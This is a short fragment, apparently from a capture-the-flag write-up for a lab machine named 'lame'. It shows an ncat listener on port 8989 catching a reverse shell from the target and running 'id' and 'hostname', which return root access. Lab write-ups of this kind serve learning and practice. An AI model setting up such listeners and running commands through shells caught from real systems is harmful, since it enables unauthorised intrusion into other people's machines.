 ncat.exe -lvp 8989
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:8989
Ncat: Connection from 10.129.74.68:47115.
id
uid=0(root) gid=0(root)
id; hostname;
uid=0(root) gid=0(root)
lame